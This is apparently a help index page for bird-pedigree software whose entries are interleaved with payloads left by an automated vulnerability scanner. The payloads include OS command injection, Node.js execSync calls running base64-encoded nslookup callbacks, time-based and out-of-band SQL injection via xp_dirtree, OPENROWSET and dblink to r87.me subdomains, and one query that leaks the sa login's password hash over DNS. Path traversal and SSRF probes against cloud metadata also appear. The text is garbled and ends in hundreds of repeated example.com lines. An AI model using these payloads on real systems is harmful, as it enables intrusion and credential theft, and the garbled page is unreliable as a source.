EDIT DELETE
=
= global.process.mainModule.require('child_process').execSync(Buffer('bnNsb29rdXAgdHlrajRkZTNidTFnMXh6dGloYWQ0dHdnc2c2aXU4ZnBjZGdnbWk4bnFieS5yODcubWU=','base64').toString())
EDIT DELETE
= global.process.mainModule.require('child_process').execSync(Buffer('bnNsb29rdXAgdHlrajRkZTNidWl3c2w4ZHdrY2J4YmdwMy04c2hqbWNjNDdvY2lieGQxcy5yODcubWU=','base64').toString())
EDIT DELETE
=268409241-46037
EDIT DELETE
=268409241-61612
EDIT DELETE
|
| SET /A 0xFFF9999-85890
EDIT DELETE
| SET /A 0xFFF9999-95770
EDIT DELETE
|expr${IFS}268409241${IFS}-${IFS}17654
EDIT DELETE
|expr${IFS}268409241${IFS}-${IFS}57402
EDIT DELETE
|nslookup${IFS}"tykj4de3buevt_syrzumecq1veqcmrwcf_tckug7""mye.r87.me"
EDIT DELETE
|nslookup${IFS}"tykj4de3bum0jmf7nbo-wfdnrfims16zovtnyr6m""thk.r87.me"
EDIT DELETE
|ping -n 25 127.0.0.1
EDIT DELETE
|ping -n 25 127.0.0.1
EDIT DELETE
$
${28275*28275-(21040)}
EDIT DELETE
${28275*28275-(37239)}
EDIT DELETE
1
1 + ((SELECT 1 FROM (SELECT SLEEP(25))A))/*'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR'|"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR"*/ /* 4158227d-e9af-4356-8cb9-3803a533c3b5 */
EDIT DELETE
1 + ((SELECT 1 FROM (SELECT SLEEP(25))A))/*'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR'|"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR"*/ /* efb8a2e7-caec-4255-b052-80c449bc7523 */
EDIT DELETE
1 + (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) + 1 /* 27a53a1d-b2ba-4b58-b1be-d39b108b721b */
EDIT DELETE
1 + (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) + 1 /* af7bd5e9-a43e-4860-b9fb-f47d77f5764f */
EDIT DELETE
1 procedure analyse(extractvalue(rand(),concat(0x3a,CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)))),1)-- 1
EDIT DELETE
1 procedure analyse(extractvalue(rand(),concat(0x3a,CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)))),1)-- 1
EDIT DELETE
1 WAITFOR DELAY '0:0:25'-- /* cc6a0f92-21b9-4316-bd10-3549755f8740 */
EDIT DELETE
1 WAITFOR DELAY '0:0:25'-- /* f989578e-b96f-49a8-aa82-9b1bf8e0d142 */
EDIT DELETE
1;DECLARE @q varchar(999),@r nvarchar(999)SET @q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''@'';''a'';''1'',''SELECT 1'')'SET @r=replace(@q,'@','tykj4de3budpykcfxizcdr18fxhkatnmf2ywspkx'+'wzk.r87.me')exec sp_executesql @r--
EDIT DELETE
1;DECLARE @q varchar(999),@r nvarchar(999)SET @q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''@'';''a'';''1'',''SELECT 1'')'SET @r=replace(@q,'@','tykj4de3buepg736wchu8dgibewifxmxmp_irxj7'+'xvs.r87.me')exec sp_executesql @r--
EDIT DELETE
1;DECLARE/**/@x/**/char(9);SET/**/@x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR/**/DELAY/**/@x-- /* 311dba17-2b23-4862-94f7-42a6224540d2 */
EDIT DELETE
1;DECLARE/**/@x/**/char(9);SET/**/@x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR/**/DELAY/**/@x-- /* cde54cf4-f799-4a12-9599-cb4fced55736 */
EDIT DELETE
1;exec('xp_dirtree ''\\tykj4de3bu-w0el4r5qaayuxagjyq4zn8ap_47jt'+'pa8.r87.me'+'\c$\a''')--
EDIT DELETE
1;exec('xp_dirtree ''\\tykj4de3buljlqsc-cvyvnqhmvro42omq7figbol'+'kha.r87.me'+'\c$\a''')--
EDIT DELETE
1;expr 268409241 - 57436;x
EDIT DELETE
1;expr 268409241 - 57718;x
EDIT DELETE
1;SELECT pg_sleep(25)-- /* 652adcd8-b6f2-4327-9bd6-e75987a9ddba */
EDIT DELETE
1;SELECT pg_sleep(25)-- /* d7126d10-b32d-41ef-9d2a-24ced18e465b */
EDIT DELETE
1' || (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) || ' /* 2ecbb104-9826-48e3-bf58-5ed6e7e29ad7 */
EDIT DELETE
1' || (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) || ' /* f8f248f9-c4a9-4620-bff3-2a1fe970f4f2 */
EDIT DELETE
1';expr 268409241 - 53560;'
EDIT DELETE
1';expr 268409241 - 56424;'
EDIT DELETE
1';SELECT pg_sleep(25)-- /* bcf83d82-5121-490e-9a2d-ef0f0e129102 */
EDIT DELETE
1';SELECT pg_sleep(25)-- /* fbb8325c-317e-4d22-9086-1a0b7cec3eac */
EDIT DELETE
1');SELECT pg_sleep(25)-- /* 6f988bce-086d-49bd-81ac-738148f7cead */
EDIT DELETE
1');SELECT pg_sleep(25)-- /* 7e2d8223-ea05-437d-9590-a1964262e85d */
EDIT DELETE
1'));SELECT pg_sleep(25)-- /* 04269a1b-e2e4-4788-a7d5-bcaa57dee2f9 */
EDIT DELETE
1'));SELECT pg_sleep(25)-- /* 4a0ce1f2-e063-4711-b7f8-7ae4f13ade7a */
EDIT DELETE
1'))exec('xp_dirtree ''\\tykj4de3bual_0gcqd8sx-qdanrgrpo10_ietcn2'+'dga.r87.me'+'\c$\a''')--
EDIT DELETE
1'))exec('xp_dirtree ''\\tykj4de3buifwgjfk58vm9ft7r7zrgdl13vgpgfj'+'biq.r87.me'+'\c$\a''')--
EDIT DELETE
1')exec('xp_dirtree ''\\tykj4de3buhcfc9f6erp_coflraeckkhhuwwk6hk'+'tsc.r87.me'+'\c$\a''')--
EDIT DELETE
1')exec('xp_dirtree ''\\tykj4de3buthtpa9jlby7yehj4nc8h2bg1ceferr'+'i9a.r87.me'+'\c$\a''')--
EDIT DELETE
1";expr 268409241 - 62909;"
EDIT DELETE
1";expr 268409241 - 68423;"
EDIT DELETE
1) exec('xp_dirtree ''\\tykj4de3bunugqc-i0srx7hnjvnpfsltvfzqy_s5'+'nio.r87.me'+'\c$\a''')--
EDIT DELETE
1) exec('xp_dirtree ''\\tykj4de3buxkttfkg2icjuwprfacyskqd3_x3lfq'+'kho.r87.me'+'\c$\a''')--
EDIT DELETE
1) WAITFOR DELAY '0:0:25'-- /* 92722783-8103-4aa3-8d9a-b24fa59479c2 */
EDIT DELETE
1) WAITFOR DELAY '0:0:25'-- /* aa073735-185a-4573-b413-11ccef3add40 */
EDIT DELETE
1);DECLARE/**/@x/**/char(9);SET/**/@x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR/**/DELAY/**/@x-- /* 7c26b342-d081-44cc-90aa-3349b174a38f */
EDIT DELETE
1);DECLARE/**/@x/**/char(9);SET/**/@x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR/**/DELAY/**/@x-- /* c824ee3e-48e3-4028-b84d-01e0de12b6b0 */
EDIT DELETE
1);SELECT pg_sleep(25)-- /* 82b07fb3-94b9-4904-99b4-fb777e58c226 */
EDIT DELETE
1);SELECT pg_sleep(25)-- /* 856db693-171e-41be-b2e5-81116ff1b1bb */
EDIT DELETE
1)) WAITFOR DELAY '0:0:25'-- /* 3ffe45ba-684b-45f8-b2a5-8289aa4ec551 */
EDIT DELETE
1)) WAITFOR DELAY '0:0:25'-- /* fed810b4-a42a-4957-ad24-d924b92051de */
EDIT DELETE
1));DECLARE/**/@x/**/char(9);SET/**/@x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR/**/DELAY/**/@x-- /* 4c9c9842-fc73-4dcc-abe1-d96987cc2bfa */
EDIT DELETE
1));DECLARE/**/@x/**/char(9);SET/**/@x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR/**/DELAY/**/@x-- /* fefac8f3-b0cc-440b-ad29-5d19fcdba67a */
EDIT DELETE
1));SELECT pg_sleep(25)-- /* 05c0c064-6408-48d4-8d4e-451bad36cce0 */
EDIT DELETE
1));SELECT pg_sleep(25)-- /* 387b4d52-ce0a-452c-938f-4d00ca15a422 */
EDIT DELETE
1))exec('xp_dirtree ''\\tykj4de3buhhbihsa3p7bkl9hi_e5jm5o_3hvccq'+'80i.r87.me'+'\c$\a''')--
EDIT DELETE
1))exec('xp_dirtree ''\\tykj4de3buwxctz2gmkxyrggxdqo0dzpplvk-1my'+'b2o.r87.me'+'\c$\a''')--
EDIT DELETE
1/../../../../../../../../../../../etc/passwd
EDIT DELETE
1/../../../../../../../../../../../etc/passwd
EDIT DELETE
1/../../../../../../../../../../boot.ini
EDIT DELETE
1/../../../../../../../../../../boot.ini
EDIT DELETE
127.0.0.1/elmah
EDIT DELETE
127.0.0.1/elmah
EDIT DELETE
127.0.0.1/elmah.axd
EDIT DELETE
127.0.0.1/elmah.axd
EDIT DELETE
127.0.0.1/trace.axd
EDIT DELETE
127.100.11.2/elmah
EDIT DELETE
127.100.11.2/elmah
EDIT DELETE
127.100.11.2/elmah.axd
EDIT DELETE
127.100.11.2/elmah.axd
EDIT DELETE
127.100.11.2/trace.axd
EDIT DELETE
127.100.11.2/trace.axd
EDIT DELETE
5
54.214.254.70/elmah
EDIT DELETE
54.214.254.70/elmah
EDIT DELETE
54.214.254.70/elmah.axd
EDIT DELETE
54.214.254.70/elmah.axd
EDIT DELETE
54.214.254.70/trace.axd
EDIT DELETE
54.214.254.70/trace.axd
EDIT DELETE
A
Add bird - how to
EDIT DELETE
Add bird - how to
EDIT DELETE
Add Bird button (my birds)
EDIT DELETE
Add Bird button (pedigree)
EDIT DELETE
Adobe Flash - install
EDIT DELETE
Adobe Flash - install problems
EDIT DELETE
Adobe Flash - Plugin
EDIT DELETE
Adobe Reader - install
EDIT DELETE
Adobe Reader - install other versions
EDIT DELETE
Adobe Reader - install problems
EDIT DELETE
arguments[1].end(require('child_process').execSync('expr 268409241 - 10105'))
EDIT DELETE
arguments[1].end(require('child_process').execSync('expr 268409241 - 54261'))
EDIT DELETE
arguments[1].end(require('child_process').execSync('set /A 268409241 - 43185'))
EDIT DELETE
arguments[1].end(require('child_process').execSync('set /A 268409241 - 72046'))
EDIT DELETE
B
Band Number - links
EDIT DELETE
Band Number (data field)
EDIT DELETE
Bird - add button (my birds)
EDIT DELETE
Bird - add button (pedigree)
EDIT DELETE
Bird - add how-to
EDIT DELETE
Bird - bird data fields
EDIT DELETE
Bird - edit button (pedigree)
EDIT DELETE
Bird - find button (pedigree)
EDIT DELETE
Bird - searching
EDIT DELETE
Bird - selecting
EDIT DELETE
Bird list - my birds
EDIT DELETE
Bird list - printing
EDIT DELETE
Bird list - progeny
EDIT DELETE
Bird list - selecting
EDIT DELETE
Bird list - selecting multiple birds
EDIT DELETE
Bird list - sorting
EDIT DELETE
Bird list - usage
EDIT DELETE
Blank Nest Cards
EDIT DELETE
Breeder (data field)
EDIT DELETE
C
c:\windows\win.ini
EDIT DELETE
c:\windows\win.ini
EDIT DELETE
c%3a%5cboot.ini
EDIT DELETE
c%3a%5cboot.ini
EDIT DELETE
cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)
EDIT DELETE
cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)
EDIT DELETE
cast((SELECT dblink_connect('host=tykj4de3buhcem4kzfjcu3c_9o2gndephrtsajnm'||'7x4.r87.me user=a password=a connect_timeout=2')) as numeric)
EDIT DELETE
cast((SELECT dblink_connect('host=tykj4de3burl8mkq8776j26wtvcqsk382-w3iiku'||'0mi.r87.me user=a password=a connect_timeout=2')) as numeric)
EDIT DELETE
cast((SELECT dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(116)||chr(121)||chr(107)||chr(106)||chr(52)||chr(100)||chr(101)||chr(51)||chr(98)||chr(117)||chr(104)||chr(109)||chr(119)||chr(115)||chr(117)||chr(121)||chr(97)||chr(102)||ch
EDIT DELETE
cast((SELECT dblink_connect(chr(104)||chr(111)||chr(115)||chr(116)||chr(61)||chr(116)||chr(121)||chr(107)||chr(106)||chr(52)||chr(100)||chr(101)||chr(51)||chr(98)||chr(117)||chr(117)||chr(116)||chr(120)||chr(99)||chr(121)||chr(54)||chr(117)||chr(102)||chr
EDIT DELETE
Color (data field)
EDIT DELETE
Columns - default setup
EDIT DELETE
Columns - default widths
EDIT DELETE
Columns - hide
EDIT DELETE
Columns - minimum width
EDIT DELETE
Columns - resizing
EDIT DELETE
Columns - save current setup
EDIT DELETE
Columns - show
EDIT DELETE
Columns - sorting
EDIT DELETE
Comments - pedigree comments (data field)
EDIT DELETE
convert(int, cast(0x5f21403264696c656d6d61 as varchar(8000)))
EDIT DELETE
convert(int, cast(0x5f21403264696c656d6d61 as varchar(8000)))
EDIT DELETE
D
Dam button (pedigree)
EDIT DELETE
data:;base64,TlM3NzU0NTYxNDQ2NTc1
EDIT DELETE
dblink_connect('host=tykj4de3buhhbsdodmpp2dlhnyoqrloein9zlt3f'||'adc.r87.me user=a password=a connect_timeout=2')
EDIT DELETE
dblink_connect('host=tykj4de3buk5asi0x_6rvz2n2ekuwhdyemwetoyc'||'beg.r87.me user=a password=a connect_timeout=2')
EDIT DELETE
declare @h varchar(999)select @h='1'+substring(name+'-'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+'.tykj4de3bu_31xqekpeyoqxbiqdqwvc06t1ybih8'+'hra.r87.me' from sys.sql_logins WHERE principal_id=1;exec('xp_dirtree ''\\'+@h+'\c$''')
EDIT DELETE
declare @h varchar(999)select @h='1'+substring(name+'-'+master.sys.fn_varbintohexstr(ISNULL(password_hash,0x0)),0,63)+'.tykj4de3bunqicfocs4ofy_mvfgujr34_h5ht9tb'+'vp0.r87.me' from sys.sql_logins WHERE principal_id=1;exec('xp_dirtree ''\\'+@h+'\c$''')
EDIT DELETE
DECLARE @q varchar(999),@r nvarchar(999)SET @q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''@'';''a'';''1'',''SELECT 1'')'SET @r=replace(@q,'@','tykj4de3bu1wiiychm2swgikcveecq81hngw41wt'+'q1o.r87.me')exec sp_executesql @r
EDIT DELETE
DECLARE @q varchar(999),@r nvarchar(999)SET @q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''@'';''a'';''1'',''SELECT 1'')'SET @r=replace(@q,'@','tykj4de3bu71zsl7lbf0bgvm_ez75vmk2fgtbngc'+'qvy.r87.me')exec sp_executesql @r
EDIT DELETE
Default - column setup
EDIT DELETE
Default - default column widths
EDIT DELETE
Delete - all selected birds
EDIT DELETE
Delete - single bird
EDIT DELETE
Description (data field)
EDIT DELETE
E
Edit Bird(s) button (my birds)
EDIT DELETE
Editting Birds
EDIT DELETE
eval('gethostbyname(lc 'tykj4de3bujoxwehk8p5rkiex5kekiwrkb_i3rbr'.'er0.r87.me')')
EDIT DELETE
eval('gethostbyname(lc 'tykj4de3buon6sowg4kb6unibd44wroktdvlzadj'.'cfw.r87.me')')
EDIT DELETE
eval('print localtime()*0+0xFFF9999-13867')
EDIT DELETE
eval('print localtime()*0+0xFFF9999-68644')
EDIT DELETE
exec('xp_dirtree ''\\tykj4de3buclh1ebo5b9kfswpzxm-ah1zdlvkcuk'+'ud4.r87.me'+'\c$\a''')
EDIT DELETE
exec('xp_dirtree ''\\tykj4de3budbtq7bbo7vfl9ph8slwm_rs7b16y-x'+'y4u.r87.me'+'\c$\a''')
EDIT DELETE
Export selected birds for import
EDIT DELETE
Export selected birds for spreadsheet
EDIT DELETE
expr 268409241 - 40563
EDIT DELETE
expr 268409241 - 74424
EDIT DELETE
expr 268409241 - 80747;
EDIT DELETE
F
Features - new
EDIT DELETE
file:///boot.ini
EDIT DELETE
file:///boot.ini
EDIT DELETE
file:///etc/passwd
EDIT DELETE
file:///etc/passwd
EDIT DELETE
file:///windows/win.ini
EDIT DELETE
file:///windows/win.ini
EDIT DELETE
file%3a%2f%2f%2fboot.ini
EDIT DELETE
file%3a%2f%2f%2fboot.ini
EDIT DELETE
G
gethostbyname(trim('tykj4de3bu8esxcrwlxyyoeyx6ro5div5u-be-nk'.'bq8.r87.me'));
EDIT DELETE
H
http://[::1]:22
EDIT DELETE
http://[::1]:22
EDIT DELETE
http://[::1]:3306
EDIT DELETE
http://[::1]:3306
EDIT DELETE
http://127.0.0.1:22
EDIT DELETE
http://127.0.0.1:22
EDIT DELETE
http://127.0.0.1:3306
EDIT DELETE
http://127.0.0.1:3306
EDIT DELETE
http://169.254.169.254/latest/meta-data/public-hostname
EDIT DELETE
http://169.254.169.254/latest/meta-data/public-hostname
EDIT DELETE
http://169.254.169.254/opc/v1/instance
EDIT DELETE
http://169.254.169.254/opc/v1/instance
EDIT DELETE
http://54.214.254.70:22
EDIT DELETE
http://54.214.254.70:22
EDIT DELETE
http://54.214.254.70:3306
EDIT DELETE
http://54.214.254.70:3306
EDIT DELETE
http://aws.r87.me/latest/meta-data/public-hostname
EDIT DELETE
http://aws.r87.me/latest/meta-data/public-hostname
EDIT DELETE
http://example.com/?
ns: netsparker056650=vuln
EDIT DELETE
http://example.com/?
ns: netsparker056650=vuln
EDIT DELETE
hTTp://r87.com/n
EDIT DELETE
hTTp://r87.com/n
EDIT DELETE
http://r87.com/n?�.html
EDIT DELETE
http://r87.com/n?�.html
EDIT DELETE
http://r87.com/n?.html
EDIT DELETE
http://r87.me/r/?id=tykj4de3bulmjhfepegjcnqfxws09qyfbz0ihpla33k
EDIT DELETE
http://r87.me/r/?id=tykj4de3buzwojxet8gpbk2wivarxsg14g54zw6gwpc
EDIT DELETE
http://tykj4de3bu-iezywy65dexjl4nw3i5z-0hyu06vx8mp.r87.me/p/
EDIT DELETE
http://tykj4de3buv7lpkxz7ij4o9swti-mvxfasjl1ab6awp.r87.me/p/
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
http://www.example.com
EDIT DELETE
